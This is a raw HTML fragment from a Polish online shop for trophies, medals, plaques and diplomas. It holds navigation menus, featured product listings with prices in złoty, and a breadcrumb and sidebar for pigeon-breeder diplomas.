"><div class="leo-widget" data-id_widget="1581275844">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/96-tabliczki" title="Tabliczki" class="img">
                            Tabliczki 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/97-tabliczka-prostokatna" title="TABLICZKA PROSTOKĄTNA" class="img">
                                TABLICZKA PROSTOKĄTNA 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/98-tabliczki-emblematy-okragle-fi-50-38-25" title="TABLICZKI - EMBLEMATY OKRĄGŁE FI 50, 38, 25" class="img">
                                TABLICZKI - EMBLEMATY OKRĄGŁE FI 50, 38, 25 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583622276">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="96-tabliczki"><img src="https://mediaform.com.pl/img/cms/tablczki_1.jpg" width="400" height="500" class=" " caption="false" /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/100-inne" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/innde.png') no-repeat;"><span class="menu-title">Inne</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275890">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/100-inne" title="Inne" class="img">
                            Inne 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/105-blachy-i-kolka-sublimacyjne-grawerton" title="Blachy I Kółka Sublimacyjne &quot;Grawerton&quot;" class="img">
                                Blachy I Kółka Sublimacyjne &quot;Grawerton&quot; 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/134-breloki" title="Breloki" class="img">
                                Breloki 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/137-button" title="Button" class="img">
                                Button 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/135-dlugopisy-" title="Długopisy" class="img">
                                Długopisy 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/136-kubki" title="Kubki" class="img">
                                Kubki 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/101-podstawki-kamienne-i-plastikowe" title="Podstawki Kamienne i Plastikowe" class="img">
                                Podstawki Kamienne i Plastikowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/103-przykrywki" title="Przykrywki" class="img">
                                Przykrywki 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/104-stojaczki" title="Stojaczki" class="img">
                                Stojaczki 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583623330">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="100-inne"><img src="https://mediaform.com.pl/img/cms/inne.jpg" width="400" height="500" class=" " caption="false" /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li></ul></div>
		</div>
	</div>
	<script type="text/javascript">
		
			// var type="vertical";	
			
			list_menu_tmp.id = '9349789223125340';			
			list_menu_tmp.type = 'vertical';
			list_menu_tmp.list_tab = list_tab;
			list_menu.push(list_menu_tmp);
			list_menu_tmp = {};
			list_tab = {};
				
	</script>
	
	
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_4712063913211718" class="ApMegamenu">
				<nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718">
					<span class="sr-only">Toggle navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://mediaform.com.pl/" target="_self" class="nav-link has-category"><span class="menu-title">Strona główna</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/index.php?controller=newproducts" target="_self" class="nav-link has-category"><span class="menu-title">Nowości</span></a></li><li class="nav-item wyprzedaz  " ><a href="https://mediaform.com.pl/88-wyprzedaz" target="_self" class="nav-link has-category"><span class="menu-title">Wyprzedaż</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/content/4-o-nas" target="_self" class="nav-link has-category"><span class="menu-title">O nas</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/content/1-warunki-wspolpracy" target="_self" class="nav-link has-category"><span class="menu-title">Warunki współpracy</span></a></li><li class="nav-item   " ><a href="http://katalogi.mediaform.com.pl/" target="_blank" class="nav-link has-category"><span class="menu-title">Katalogi online</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/content/5-do-pobrania" target="_self" class="nav-link has-category"><span class="menu-title">Do pobrania</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/kontakt" target="_self" class="nav-link has-category"><span class="menu-title">Kontakt</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '4712063913211718';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      

      
        <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://mediaform.com.pl/">
              <span itemprop="name">Strona główna</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://mediaform.com.pl/46-dyplomy">
              <span itemprop="name">Dyplomy</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://mediaform.com.pl/48-dla-hodowcow-golebi">
              <span itemprop="name">Dla Hodowców Gołebi</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
      
      
                <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://mediaform.com.pl/46-dyplomy">Dyplomy</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://mediaform.com.pl/47-ogolne-i-sportowe">Ogólne I Sportowe</a></li><li data-depth="0"><a href="https://mediaform.com.pl/48-dla-hodowcow-golebi">Dla Hodowców Gołebi</a></li><li data-depth="0"><a href="https://mediaform.com.pl/172-rodowody-zaproszenia-podziekowania-dla-hodowcow-golebi-pocztowych">Rodowody, Zaproszenia, Podziękowania dla Hodowców Gołębi Pocztowych</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
